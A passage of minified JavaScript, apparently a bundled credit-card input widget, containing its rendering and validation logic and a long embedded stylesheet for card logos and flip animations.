n[e]})},r.prototype.cardTypes=["jp-card-amex","jp-card-dankort","jp-card-dinersclub","jp-card-discover","jp-card-jcb","jp-card-laser","jp-card-maestro","jp-card-mastercard","jp-card-unionpay","jp-card-visa","jp-card-visaelectron","jp-card-elo"],r.prototype.defaults={formatting:!0,formSelectors:{numberInput:'input[name="number"]',expiryInput:'input[name="expiry"]',cvcInput:'input[name="cvc"]',nameInput:'input[name="name"]'},cardSelectors:{cardContainer:".jp-card-container",card:".jp-card",numberDisplay:".jp-card-number",expiryDisplay:".jp-card-expiry",cvcDisplay:".jp-card-cvc",nameDisplay:".jp-card-name"},messages:{validDate:"valid\nthru",monthYear:"month/year"},placeholders:{number:"&bull;&bull;&bull;&bull; &bull;&bull;&bull;&bull; &bull;&bull;&bull;&bull; &bull;&bull;&bull;&bull;",cvc:"&bull;&bull;&bull;",expiry:"&bull;&bull;/&bull;&bull;",name:"Full Name"},masks:{cardNumber:!1},classes:{valid:"jp-card-valid",invalid:"jp-card-invalid"},debug:!1},r.prototype.render=function(){var r,n,e,t,o,d,c,p;a.append(this.$container,this.template(this.cardTemplate,i({},this.options.messages,this.options.placeholders))),o=this.options.cardSelectors;for(e in o)c=o[e],this["$"+e]=a.find(this.$container,c);d=this.options.formSelectors;for(e in d)c=d[e],c=this.options[e]?this.options[e]:c,!(t=a.find(this.$el,c)).length&&this.options.debug&&console.error("Card can't find a "+e+" in your form."),this["$"+e]=t;if(this.options.formatting&&(Payment.formatCardNumber(this.$numberInput),Payment.formatCardCVC(this.$cvcInput),Payment.formatCardExpiry(this.$expiryInput)),this.options.width&&(r=a(this.options.cardSelectors.cardContainer)[0],n=parseInt(r.clientWidth||window.getComputedStyle(r).width),r.style.transform="scale("+this.options.width/n+")"),("undefined"!=typeof navigator&&null!==navigator?navigator.userAgent:void 0)&&-1!==(p=navigator.userAgent.toLowerCase()).indexOf("safari")&&-1===p.indexOf("chrome")&&a.addClass(this.$card,"jp-card-safari"),/MSIE 10\./i.test(navigator.userAgent)&&a.addClass(this.$card,"jp-card-ie-10"),/rv:11.0/i.test(navigator.userAgent))return a.addClass(this.$card,"jp-card-ie-11")},r.prototype.attachHandlers=function(){var r,e;return e=[this.validToggler("cardNumber")],this.options.masks.cardNumber&&e.push(this.maskCardNumber),n(this.$numberInput,this.$numberDisplay,{fill:!1,filters:e}),a.on(this.$numberInput,"payment.cardType",this.handle("setCardType")),(r=[function(r){return r.replace(/(\s+)/g,"")}]).push(this.validToggler("cardExpiry")),n(this.$expiryInput,this.$expiryDisplay,{join:function(r){return 2===r[0].length||r[1]?"/":""},filters:r}),n(this.$cvcInput,this.$cvcDisplay,{filters:this.validToggler("cardCVC")}),a.on(this.$cvcInput,"focus",this.handle("flipCard")),a.on(this.$cvcInput,"blur",this.handle("unflipCard")),n(this.$nameInput,this.$nameDisplay,{fill:!1,filters:this.validToggler("cardHolderName"),join:" "})},r.prototype.handleInitialPlaceholders=function(){var r,n,e,t;e=this.options.formSelectors,t=[];for(n in e)e[n],r=this["$"+n],a.val(r)?(a.trigger(r,"paste"),t.push(setTimeout(function(){return a.trigger(r,"keyup")}))):t.push(void 0);return t},r.prototype.handle=function(r){return function(n){return function(e){var t;return(t=Array.prototype.slice.call(arguments)).unshift(e.target),n.handlers[r].apply(n,t)}}(this)},r.prototype.validToggler=function(r){var n;return"cardExpiry"===r?n=function(r){var n;return n=Payment.fns.cardExpiryVal(r),Payment.fns.validateCardExpiry(n.month,n.year)}:"cardCVC"===r?n=function(r){return function(n){return Payment.fns.validateCardCVC(n,r.cardType)}}(this):"cardNumber"===r?n=function(r){return Payment.fns.validateCardNumber(r)}:"cardHolderName"===r&&(n=function(r){return""!==r}),function(r){return function(e,t,a){var i;return i=n(e),r.toggleValidClass(t,i),r.toggleValidClass(a,i),e}}(this)},r.prototype.toggleValidClass=function(r,n){return a.toggleClass(r,this.options.classes.valid,n),a.toggleClass(r,this.options.classes.invalid,!n)},r.prototype.maskCardNumber=function(r,n,e){var t,a;return t=this.options.masks.cardNumber,(a=r.split(" ")).length>=3?(a.forEach(function(r,n){if(n!==a.length-1)return a[n]=a[n].replace(/\d/g,t)}),a.join(" ")):r.replace(/\d/g,t)},r.prototype.handlers={setCardType:function(r,n){var e;if(e=n.data,!a.hasClass(this.$card,e))return a.removeClass(this.$card,"jp-card-unknown"),a.removeClass(this.$card,this.cardTypes.join(" ")),a.addClass(this.$card,"jp-card-"+e),a.toggleClass(this.$card,"jp-card-identified","unknown"!==e),this.cardType=e},flipCard:function(){return a.addClass(this.$card,"jp-card-flipped")},unflipCard:function(){return a.removeClass(this.$card,"jp-card-flipped")}},n=function(r,n,e){var t,i,o;return null==e&&(e={}),e.fill=e.fill||!1,e.filters=e.filters||[],e.filters instanceof Array||(e.filters=[e.filters]),e.join=e.join||"","function"!=typeof e.join&&(t=e.join,e.join=function(){return t}),o=function(){var r,e,t;for(t=[],r=0,e=n.length;r<e;r++)i=n[r],t.push(i.textContent);return t}(),a.on(r,"focus",function(){return a.addClass(n,"jp-card-focused")}),a.on(r,"blur",function(){return a.removeClass(n,"jp-card-focused")}),a.on(r,"keyup change paste",function(t){var i,d,c,p,l,s,g,f,u,b,j,h;for(h=function(){var n,e,t;for(t=[],n=0,e=r.length;n<e;n++)i=r[n],t.push(a.val(i));return t}(),p=e.join(h),(h=h.join(p))===p&&(h=""),c=0,s=(b=e.filters).length;c<s;c++)h=(0,b[c])(h,r,n);for(j=[],d=l=0,g=n.length;l<g;d=++l)f=n[d],u=e.fill?h+o[d].substring(h.length):h||o[d],j.push(f.textContent=u);return j}),r},r}(),r.exports=t,n.Card=t}).call(n,function(){return this}())},function(r,n,e){var t=e(2);"string"==typeof t&&(t=[[r.id,t,""]]);e(4)(t,{});t.locals&&(r.exports=t.locals)},function(r,n,e){(r.exports=e(3)()).push([r.id,'.jp-card.jp-card-safari.jp-card-identified .jp-card-front:before, .jp-card.jp-card-safari.jp-card-identified .jp-card-back:before {\n  background-image: repeating-linear-gradient(45deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-linear-gradient(135deg, rgba(255, 255, 255, 0.05) 1px, rgba(255, 255, 255, 0) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.03) 4px), repeating-linear-gradient(90deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-linear-gradient(210deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), -webkit-linear-gradient(-245deg, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.2) 70%, rgba(255, 255, 255, 0) 90%);\n  background-image: repeating-linear-gradient(45deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-linear-gradient(135deg, rgba(255, 255, 255, 0.05) 1px, rgba(255, 255, 255, 0) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.03) 4px), repeating-linear-gradient(90deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-linear-gradient(210deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), linear-gradient(-25deg, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.2) 70%, rgba(255, 255, 255, 0) 90%); }\n\n.jp-card.jp-card-ie-10.jp-card-flipped, .jp-card.jp-card-ie-11.jp-card-flipped {\n  -webkit-transform: 0deg;\n  -moz-transform: 0deg;\n  -ms-transform: 0deg;\n  -o-transform: 0deg;\n  transform: 0deg; }\n  .jp-card.jp-card-ie-10.jp-card-flipped .jp-card-front, .jp-card.jp-card-ie-11.jp-card-flipped .jp-card-front {\n    -webkit-transform: rotateY(0deg);\n    -moz-transform: rotateY(0deg);\n    -ms-transform: rotateY(0deg);\n    -o-transform: rotateY(0deg);\n    transform: rotateY(0deg); }\n  .jp-card.jp-card-ie-10.jp-card-flipped .jp-card-back, .jp-card.jp-card-ie-11.jp-card-flipped .jp-card-back {\n    -webkit-transform: rotateY(0deg);\n    -moz-transform: rotateY(0deg);\n    -ms-transform: rotateY(0deg);\n    -o-transform: rotateY(0deg);\n    transform: rotateY(0deg); }\n    .jp-card.jp-card-ie-10.jp-card-flipped .jp-card-back:after, .jp-card.jp-card-ie-11.jp-card-flipped .jp-card-back:after {\n      left: 18%; }\n    .jp-card.jp-card-ie-10.jp-card-flipped .jp-card-back .jp-card-cvc, .jp-card.jp-card-ie-11.jp-card-flipped .jp-card-back .jp-card-cvc {\n      -webkit-transform: rotateY(180deg);\n      -moz-transform: rotateY(180deg);\n      -ms-transform: rotateY(180deg);\n      -o-transform: rotateY(180deg);\n      transform: rotateY(180deg);\n      left: 5%; }\n    .jp-card.jp-card-ie-10.jp-card-flipped .jp-card-back .jp-card-shiny, .jp-card.jp-card-ie-11.jp-card-flipped .jp-card-back .jp-card-shiny {\n      left: 84%; }\n      .jp-card.jp-card-ie-10.jp-card-flipped .jp-card-back .jp-card-shiny:after, .jp-card.jp-card-ie-11.jp-card-flipped .jp-card-back .jp-card-shiny:after {\n        left: -480%;\n        -webkit-transform: rotateY(180deg);\n        -moz-transform: rotateY(180deg);\n        -ms-transform: rotateY(180deg);\n        -o-transform: rotateY(180deg);\n        transform: rotateY(180deg); }\n\n.jp-card.jp-card-ie-10.jp-card-amex .jp-card-back, .jp-card.jp-card-ie-11.jp-card-amex .jp-card-back {\n  display: none; }\n\n.jp-card-logo {\n  height: 36px;\n  width: 60px;\n  font-style: italic; }\n  .jp-card-logo, .jp-card-logo:before, .jp-card-logo:after {\n    box-sizing: border-box; }\n\n.jp-card-logo.jp-card-amex {\n  text-transform: uppercase;\n  font-size: 4px;\n  font-weight: bold;\n  color: white;\n  background-image: repeating-radial-gradient(circle at center, #FFF 1px, #999 2px);\n  background-image: repeating-radial-gradient(circle at center, #FFF 1px, #999 2px);\n  border: 1px solid #EEE; }\n  .jp-card-logo.jp-card-amex:before, .jp-card-logo.jp-card-amex:after {\n    width: 28px;\n    display: block;\n    position: absolute;\n    left: 16px; }\n  .jp-card-logo.jp-card-amex:before {\n    height: 28px;\n    content: "american";\n    top: 3px;\n    text-align: left;\n    padding-left: 2px;\n    padding-top: 11px;\n    background: #267AC3; }\n  .jp-card-logo.jp-card-amex:after {\n    content: "express";\n    bottom: 11px;\n    text-align: right;\n    padding-right: 2px; }\n\n.jp-card.jp-card-amex.jp-card-flipped {\n  -webkit-transform: none;\n  -moz-transform: none;\n  -ms-transform: none;\n  -o-transform: none;\n  transform: none; }\n\n.jp-card.jp-card-amex.jp-card-identified .jp-card-front:before, .jp-card.jp-card-amex.jp-card-identified .jp-card-back:before {\n  background-color: #108168; }\n\n.jp-card.jp-card-amex.jp-card-identified .jp-card-front .jp-card-logo.jp-card-amex {\n  opacity: 1; }\n\n.jp-card.jp-card-amex.jp-card-identified .jp-card-front .jp-card-cvc {\n  visibility: visible; }\n\n.jp-card.jp-card-amex.jp-card-identified .jp-card-front:after {\n  opacity: 1; }\n\n.jp-card-logo.jp-card-discover {\n  background: #FF6600;\n  color: #111;\n  text-transform: uppercase;\n  font-style: normal;\n  font-weight: bold;\n  font-size: 10px;\n  text-align: center;\n  overflow: hidden;\n  z-index: 1;\n  padding-top: 9px;\n  letter-spacing: .03em;\n  border: 1px solid #EEE; }\n  .jp-card-logo.jp-card-discover:before, .jp-card-logo.jp-card-discover:after {\n    content: " ";\n    display: block;\n    position: absolute; }\n  .jp-card-logo.jp-card-discover:before {\n    background: white;\n    width: 200px;\n    height: 200px;\n    border-radius: 200px;\n    bottom: -5%;\n    right: -80%;\n    z-index: -1; }\n  .jp-card-logo.jp-card-discover:after {\n    width: 8px;\n    height: 8px;\n    border-radius: 4px;\n    top: 10px;\n    left: 27px;\n    background-color: #FF6600;\n    background-image: -webkit-radial-gradient(#FF6600, #fff);\n    background-image: radial-gradient(  #FF6600, #fff);\n    content: "network";\n    font-size: 4px;\n    line-height: 24px;\n    text-indent: -7px; }\n\n.jp-card .jp-card-front .jp-card-logo.jp-card-discover {\n  right: 12%;\n  top: 18%; }\n\n.jp-card.jp-card-discover.jp-card-identified .jp-card-front:before, .jp-card.jp-card-discover.jp-card-identified .jp-card-back:before {\n  background-color: #86B8CF; }\n\n.jp-card.jp-card-discover.jp-card-identified .jp-card-logo.jp-card-discover {\n  opacity: 1; }\n\n.jp-card.jp-card-discover.jp-card-identified .jp-card-front:after {\n  -webkit-transition: 400ms;\n  -moz-transition: 400ms;\n  transition: 400ms;\n  content: " ";\n  display: block;\n  background-color: #FF6600;\n  background-image: -webkit-linear-gradient(#FF6600, #ffa366, #FF6600);\n  background-image: linear-gradient(#FF6600, #ffa366, #FF6600);\n  height: 50px;\n  width: 50px;\n  border-radius: 25px;\n  position: absolute;\n  left: 100%;\n  top: 15%;\n  margin-left: -25px;\n  box-shadow: inset 1px 1px 3px 1px rgba(0, 0, 0, 0.5); }\n\n.jp-card-logo.jp-card-visa {\n  text-transform: uppercase;\n  color: white;\n  text-align: center;\n  font-weight: bold;\n  font-size: 24px;\n  line-height: 18px;\n  margin-top: 5px; }\n  .jp-card-logo.jp-card-visa:before, .jp-card-logo.jp-card-visa:after {\n    content: " ";\n    display: block;\n    width: 100%;\n    height: 25%; }\n  .jp-card-logo.jp-card-visa:before {\n    position: absolute;\n    left: -4px;\n    width: 0;\n    height: 0;\n    border-style: solid;\n    border-width: 0 12px 6px 0;\n    border-color: transparent #ffffff transparent transparent; }\n\n.jp-card.jp-card-visa.jp-card-identified .jp-card-front:before, .jp-card.jp-card-visa.jp-card-identified .jp-card-back:before {\n  background-color: #191278; }\n\n.jp-card.jp-card-visa.jp-card-identified .jp-card-logo.jp-card-visa {\n  opacity: 1;\n  box-shadow: none; }\n\n.jp-card-logo.jp-card-visaelectron {\n  background: white;\n  text-transform: uppercase;\n  color: #1A1876;\n  text-align: center;\n  font-weight: bold;\n  font-size: 15px;\n  line-height: 18px; }\n  .jp-card-logo.jp-card-visaelectron:before, .jp-card-logo.jp-card-visaelectron:after {\n    content: " ";\n    display: block;\n    width: 100%;\n    height: 25%; }\n  .jp-card-logo.jp-card-visaelectron:before {\n    background: #1A1876; }\n  .jp-card-logo.jp-card-visaelectron:after {\n    background: #E79800; }\n  .jp-card-logo.jp-card-visaelectron .elec {\n    float: right;\n    font-family: arial;\n    font-size: 9px;\n    margin-right: 1px;\n    margin-top: -5px;\n    text-transform: none; }\n\n.jp-card.jp-card-visaelectron.jp-card-identified .jp-card-front:before, .jp-card.jp-card-visaelectron.jp-card-identified .jp-card-back:before {\n  background-color: #191278; }\n\n.jp-card.jp-card-visaelectron.jp-card-identified .jp-card-logo.jp-card-visaelectron {\n  opacity: 1; }\n\n.jp-card-logo.jp-card-mastercard {\n  color: white;\n  font-style: normal;\n  text-transform: lowercase;\n  font-weight: bold;\n  text-align: center;\n  font-size: 9px;\n  line-height: 84px;\n  z-index: 1;\n  text-shadow: 1px 1px rgba(0, 0, 0, 0.6); }\n  .jp-card-logo.jp-card-mastercard:before, .jp-card-logo.jp-card-mastercard:after {\n    content: " ";\n    display: block;\n    width: 36px;\n    top: 0;\n    position: absolute;\n    height: 36px;\n    border-radius: 18px; }\n  .jp-card-logo.jp-card-mastercard:before {\n    left: 0;\n    background: #EB001B;\n    z-index: -1;\n    opacity: 0.9; }\n  .jp-card-logo.jp-card-mastercard:after {\n    right: 0;\n    background: #FF5F00;\n    z-index: -2; }\n\n.jp-card.jp-card-mastercard.jp-card-identified .jp-card-front .jp-card-logo.jp-card-mastercard, .jp-card.jp-card-mastercard.jp-card-identified .jp-card-back .jp-card-logo.jp-card-mastercard {\n  box-shadow: none; }\n\n.jp-card.jp-card-mastercard.jp-card-identified .jp-card-front:before, .jp-card.jp-card-mastercard.jp-card-identified .jp-card-back:before {\n  background-color: #0061A8; }\n\n.jp-card.jp-card-mastercard.jp-card-identified .jp-card-logo.jp-card-mastercard {\n  opacity: 1; }\n\n.jp-card-logo.jp-card-maestro {\n  color: white;\n  font-style: normal;\n  text-transform: lowercase;\n  font-weight: bold;\n  text-align: center;\n  font-size: 14px;\n  line-height: 84px;\n  z-index: 1;\n  text-shadow: 1px 1px rgba(0, 0, 0, 0.6); }\n  .jp-card-logo.jp-card-maestro:before, .jp-card-logo.jp-card-maestro:after {\n    content: " ";\n    display: block;\n    width: 36px;\n    top: 0;\n    position: absolute;\n    height: 36px;\n    border-radius: 18px; }\n  .jp-card-logo.jp-card-maestro:before {\n    left: 0;\n    background: #EB001B;\n    z-index: -2; }\n  .jp-card-logo.jp-card-maestro:after {\n    right: 0;\n    background: #00A2E5;\n    z-index: -1;\n    opacity: 0.8; }\n\n.jp-card.jp-card-maestro.jp-card-identified .jp-card-front .jp-card-logo.jp-card-maestro, .jp-card.jp-card-maestro.jp-card-identified .jp-card-back .jp-card-logo.jp-card-maestro {\n  box-shadow: none; }\n\n.jp-card.jp-card-maestro.jp-card-identified .jp-card-front:before, .jp-card.jp-card-maestro.jp-card-identified .jp-card-back:before {\n  background-color: #0B2C5F; }\n\n.jp-card.jp-card-maestro.jp-card-identified .jp-card-logo.jp-card-maestro {\n  opacity: 1; }\n\n.jp-card-logo.jp-card-dankort {\n  width: 60px;\n  height: 36px;\n  padding: 3px;\n  border-radius: 8px;\n  border: #000000 1px solid;\n  background-color: #FFFFFF; }\n  .jp-card-logo.jp-card-dankort .dk {\n    position: relative;\n    width: 100%;\n    height: 100%;\n    overflow: hidden; }\n    .jp-card-logo.jp-card-dankort .dk:before {\n      background-color: #ED1C24;\n      content: \'\';\n      position: absolute;\n      width: 100%;\n      height: 100%;\n      display: block;\n      border-radius: 6px; }\n    .jp-card-logo.jp-card-dankort .dk:after {\n      content: \'\';\n      position: absolute;\n      top: 50%;\n      margin-top: -7.7px;\n      right: 0;\n      width: 0;\n      height: 0;\n      border-style: solid;\n      border-width: 7px 7px 10px 0;\n      border-color: transparent #ED1C24 transparent transparent;\n      z-index: 1; }\n  .jp-card-logo.jp-card-dankort .d, .jp-card-logo.jp-card-dankort .k {\n    position: absolute;\n    top: 50%;\n    width: 50%;\n    display: block;\n    height: 15.4px;\n    margin-top: -7.7px;\n    background: white; }\n  .jp-card-logo.jp-card-dankort .d {\n    left: 0;\n    border-radius: 0 8px 10px 0; }\n    .jp-card-logo.jp-card-dankort .d:before {\n      content: \'\';\n      position: absolute;\n      top: 50%;\n      left: 50%;\n      display: block;\n      background: #ED1C24;\n      border-radius: 2px 4px 6px 0px;\n      height: 5px;\n      width: 7px;\n      margin: -3px 0 0 -4px; }\n  .jp-card-logo.jp-card-dankort .k {\n    right: 0; }\n    .jp-card-logo.jp-card-dankort .k:before, .jp-card-logo.jp-card-dankort .k:after {\n      content: \'\';\n      position: absolute;\n      right: 50%;\n      width: 0;\n      height: 0;\n      border-style: solid;\n      margin-right: -1px; }\n    .jp-card-logo.jp-card-dankort .k:before {\n      top: 0;\n      border-width: 8px 5px 0 0;\n      border-color: #ED1C24 transparent transparent transparent; }\n    .jp-card-logo.jp-card-dankort .k:after {\n      bottom: 0;\n      border-width: 0 5px 8px 0;\n      border-color: transparent transparent #ED1C24 transparent; }\n\n.jp-card.jp-card-dankort.jp-card-identified .jp-card-front:before, .jp-card.jp-card-dankort.jp-card-identified .jp-card-back:before {\n  background-color: #0055C7; }\n\n.jp-card.jp-card-dankort.jp-card-identified .jp-card-logo.jp-card-dankort {\n  opacity: 1; }\n\n.jp-card-logo.jp-card-elo {\n  height: 50px;\n  width: 50px;\n  border-radius: 100%;\n  background: black;\n  color: white;\n  text-align: center;\n  text-transform: lowercase;\n  font-size: 21px;\n  font-style: normal;\n  letter-spacing: 1px;\n  font-weight: bold;\n  padding-top: 13px; }\n  .jp-card-logo.jp-card-elo .e, .jp-card-logo.jp-card-elo .l, .jp-card-logo.jp-card-elo .o {\n    display: inline-block;\n    position: relative; }\n  .jp-card-logo.jp-card-elo .e {\n    -webkit-transform: rotate(-15deg);\n    -moz-transform: rotate(-15deg);\n    -ms-transform: rotate(-15deg);\n    -o-transform: rotate(-15deg);\n    transform: rotate(-15deg); }\n  .jp-card-logo.jp-card-elo .o {\n    position: relative;\n    display: inline-block;\n    width: 12px;\n    height: 12px;\n    right: 0;\n    top: 7px;\n    border-radius: 100%;\n    background-image: -webkit-linear-gradient( yellow 50%, red 50%);\n    background-image: linear-gradient( yellow 50%, red 50%);\n    -webkit-transform: rotate(40deg);\n    -moz-transform: rotate(40deg);\n    -ms-transform: rotate(40deg);\n    -o-transform: rotate(40deg);\n    transform: rotate(40deg);\n    text-indent: -9999px; }\n    .jp-card-logo.jp-card-elo .o:before {\n      content: "";\n      position: absolute;\n      width: 49%;\n      height: 49%;\n      background: black;\n      border-radius: 100%;\n      text-indent: -99999px;\n      top: 25%;\n      left: 25%; }\n\n.jp-card.jp-card-elo.jp-card-identified .jp-card-front:before, .jp-card.jp-card-elo.jp-card-identified .jp-card-back:before {\n  background-color: #6F6969; }\n\n.jp-card.jp-card-elo.jp-card-identified .jp-card-logo.jp-card-elo {\n  opacity: 1; }\n\n.jp-card-logo.jp-card-jcb {\n  border-radius: 5px 0px 5px 0px;\n  -moz-border-radius: 5px 0px 5px 0px;\n  -webkit-border-radius: 5px 0px 5px 0px;\n  background-color: white;\n  font-style: normal;\n  color: white;\n  width: 50px;\n  padding: 2px 0 0 2px; }\n  .jp-card-logo.jp-card-jcb > div {\n    width: 15px;\n    margin-right: 1px;\n    display: inline-block;\n    text-align: center;\n    text-shadow: 1px 1px rgba(0, 0, 0, 0.6);\n    border-radius: 5px 0px 5px 0px;\n    -moz-border-radius: 5px 0px 5px 0px;\n    -webkit-border-radius: 5px 0px 5px 0px; }\n    .jp-card-logo.jp-card-jcb > div:before, .jp-card-logo.jp-card-jcb > div:after {\n      content: " ";\n      display: block;\n      height: 8px; }\n    .jp-card-logo.jp-card-jcb > div.j {\n      background-color: #000063;\n      background-image: -webkit-linear-gradient(left, #000063, #008cff);\n      background-image: linear-gradient(to right,#000063, #008cff); }\n    .jp-card-logo.jp-card-jcb > div.c {\n      background-color: #630000;\n      background-image: -webkit-linear-gradient(left, #630000, #ff008d);\n      background-image: linear-gradient(to right,#630000, #ff008d); }\n    .jp-card-logo.jp-card-jcb > div.b {\n      background-color: #006300;\n      background-image: -webkit-linear-gradient(left, #006300, #00ff00);\n      background-image: linear-gradient(to right,#006300, #00ff00); }\n\n.jp-card.jp-card-jcb.jp-card-identified .jp-card-front:before, .jp-card.jp-card-jcb.jp-card-identified .jp-card-back:before {\n  background-color: #CB8000; }\n\n.jp-card.jp-card-jcb.jp-card-identified .jp-card-logo.jp-card-jcb {\n  opacity: 1;\n  box-shadow: none; }\n\n.jp-card-logo.jp-card-dinersclub {\n  font-family: serif;\n  height: 40px;\n  width: 100px;\n  color: white;\n  font-size: 17px;\n  font-style: normal;\n  letter-spacing: 1px; }\n  .jp-card-logo.jp-card-dinersclub::before, .jp-card-logo.jp-card-dinersclub::after {\n    display: block;\n    position: relative; }\n  .jp-card-logo.jp-card-dinersclub::before {\n    content: \'Diners Club\'; }\n  .jp-card-logo.jp-card-dinersclub::after {\n    content: \'International\';\n    text-transform: uppercase;\n    font-size: 0.6em; }\n\n.jp-card.jp-card-dinersclub .jp-card-front .jp-card-logo {\n  box-shadow: none !important; }\n\n.jp-card.jp-card-dinersclub.jp-card-identified .jp-card-front:before, .jp-card.jp-card-dinersclub.jp-card-identified .jp-card-back:before {\n  background-color: #999; }\n\n.jp-card.jp-card-dinersclub.jp-card-identified .jp-card-logo.jp-card-dinersclub {\n  opacity: 1; }\n\n.jp-card-container {\n  -webkit-perspective: 1000px;\n  -moz-perspective: 1000px;\n  perspective: 1000px;\n  width: 350px;\n  max-width: 100%;\n  height: 200px;\n  margin: auto;\n  z-index: 1;\n  position: relative; }\n\n.jp-card {\n  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;\n  line-height: 1;\n  position: relative;\n  width: 100%;\n  height: 100%;\n  min-width: 315px;\n  border-radius: 10px;\n  -webkit-transform-style: preserve-3d;\n  -moz-transform-style: preserve-3d;\n  -ms-transform-style: preserve-3d;\n  -o-transform-style: preserve-3d;\n  transform-style: preserve-3d;\n  -webkit-transition: all 400ms linear;\n  -moz-transition: all 400ms linear;\n  transition: all 400ms linear; }\n  .jp-card > *, .jp-card > *:before, .jp-card > *:after {\n    -moz-box-sizing: border-box;\n    -webkit-box-sizing: border-box;\n    box-sizing: border-box;\n    font-family: inherit; }\n  .jp-card.jp-card-flipped {\n    -webkit-transform: rotateY(180deg);\n    -moz-transform: rotateY(180deg);\n    -ms-transform: rotateY(180deg);\n    -o-transform: rotateY(180deg);\n    transform: rotateY(180deg); }\n  .jp-card .jp-card-front, .jp-card .jp-card-back {\n    -webkit-backface-visibility: hidden;\n    backface-visibility: hidden;\n    -webkit-transform-style: preserve-3d;\n    -moz-transform-style: preserve-3d;\n    -ms-transform-style: preserve-3d;\n    -o-transform-style: preserve-3d;\n    transform-style: preserve-3d;\n    -webkit-transition: all 400ms linear;\n    -moz-transition: all 400ms linear;\n    transition: all 400ms linear;\n    width: 100%;\n    height: 100%;\n    position: absolute;\n    top: 0;\n    left: 0;\n    overflow: hidden;\n    border-radius: 10px;\n    background: #DDD; }\n    .jp-card .jp-card-front:before, .jp-card .jp-card-back:before {\n      content: " ";\n      display: block;\n      position: absolute;\n      width: 100%;\n      height: 100%;\n      top: 0;\n      left: 0;\n      opacity: 0;\n      border-radius: 10px;\n      -webkit-transition: all 400ms ease;\n      -moz-transition: all 400ms ease;\n      transition: all 400ms ease; }\n    .jp-card .jp-card-front:after, .jp-card .jp-card-back:after {\n      content: " ";\n      display: block; }\n    .jp-card .jp-card-front .jp-card-display, .jp-card .jp-card-back .jp-card-display {\n      color: white;\n      font-weight: normal;\n      opacity: 0.5;\n      -webkit-transition: opacity 400ms linear;\n      -moz-transition: opacity 400ms linear;\n      transition: opacity 400ms linear; }\n      .jp-card .jp-card-front .jp-card-display.jp-card-focused, .jp-card .jp-card-back .jp-card-display.jp-card-focused {\n        opacity: 1;\n        font-weight: 700; }\n    .jp-card .jp-card-front .jp-card-cvc, .jp-card .jp-card-back .jp-card-cvc {\n      font-family: "Bitstream Vera Sans Mono", Consolas, Courier, monospace;\n      font-size: 14px; }\n    .jp-card .jp-card-front .jp-card-shiny, .jp-card .jp-card-back .jp-card-shiny {\n      width: 50px;\n      height: 35px;\n      border-radius: 5px;\n      background: #CCC;\n      position: relative; }\n      .jp-card .jp-card-front .jp-card-shiny:before, .jp-card .jp-card-back .jp-card-shiny:before {\n        content: " ";\n        display: block;\n        width: 70%;\n        height: 60%;\n        border-top-right-radius: 5px;\n        border-bottom-right-radius: 5px;\n        background: #d9d9d9;\n        position: absolute;\n        top: 20%; }\n  .jp-card .jp-card-front .jp-card-logo {\n    position: absolute;\n    opacity: 0;\n    right: 5%;\n    top: 8%;\n    -webkit-transition: 400ms;\n    -moz-transition: 400ms;\n    transition: 400ms; }\n  .jp-card .jp-card-front .jp-card-lower {\n    width: 80%;\n    position: absolute;\n    left: 10%;\n    bottom: 30px; }\n    @media only screen and (max-width: 480px) {\n      .jp-card .jp-card-front .jp-card-lower {\n        width: 90%;\n        left: 5%; } }\n    .jp-card .jp-card-front .jp-card-lower .jp-card-cvc {\n      visibility: hidden;\n      float: right;\n      position: relative;\n      bottom: 5px; }\n    .jp-card .jp-card-front .jp-card-lower .jp-card-number {\n      font-family: "Bitstream Vera Sans Mono", Consolas, Courier, monospace;\n      font-size: 24px;\n      clear: both;\n      margin-bottom: 30px; }\n    .jp-card .jp-card-front .jp-card-lower .jp-card-expiry {\n      font-family: "Bitstream Vera Sans Mono", Consolas, Courier, monospace;\n      letter-spacing: 0em;\n      position: relative;\n      float: right;\n      width: 25%; }\n      .jp-card .jp-card-front .jp-card-lower .jp-card-expiry:before, .jp-card .jp-card-front .jp-card-lower .jp-card-expiry:after {\n        font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;\n        font-weight: bold;\n        font-size: 7px;\n        white-space: pre;\n        display: block;\n        opacity: .5; }\n      .jp-card .jp-card-front .jp-card-lower .jp-card-expiry:before {\n        content: attr(data-before);\n        margin-bottom: 2px;\n        font-size: 7px;\n        text-transform: uppercase; }\n      .jp-card .jp-card-front .jp-card-lower .jp-card-expiry:after {\n        position: absolute;\n        content: attr(data-after);\n        text-align: right;\n        right: 100%;\n        margin-right: 5px;\n        margin-top: 2px;\n        bottom: 0; }\n    .jp-card .jp-card-front .jp-card-lower .jp-card-name {\n      text-transform: uppercase;\n      font-family: "Bitstream Vera Sans Mono", Consolas, Courier, monospace;\n      font-size: 20px;\n      max-height: 45px;\n      position: absolute;\n      bottom: 0;\n      width: 190px;\n      display: -webkit-box;\n      -webkit-line-clamp: 2;\n      -webkit-box-orient: horizontal;\n      overflow: hidden;\n      text-overflow: ellipsis; }\n  .jp-card .jp-card-back {\n    -webkit-transform: rotateY(180deg);\n    -moz-transform: rotateY(180deg);\n    -ms-transform: rotateY(180deg);\n    -o-transform: rotateY(180deg);\n    transform: rotateY(180deg); }\n    .jp-card .jp-card-back .jp-card-bar {\n      background-color: #444;\n      background-image: -webkit-linear-gradient(#444, #333);\n      background-image: 